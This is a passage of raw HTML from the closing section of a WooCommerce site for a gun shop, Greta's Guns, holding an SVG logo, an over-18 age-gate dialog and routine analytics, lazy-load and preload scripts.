							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-grids-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1769123712' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"eddd5dbfbc"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
